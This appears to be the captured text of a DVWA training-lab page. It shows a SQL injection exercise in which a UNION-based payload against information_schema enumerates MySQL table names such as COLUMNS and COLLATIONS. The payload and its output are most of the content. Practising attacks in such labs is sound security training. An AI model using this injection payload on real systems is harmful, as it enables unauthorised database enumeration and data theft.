 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING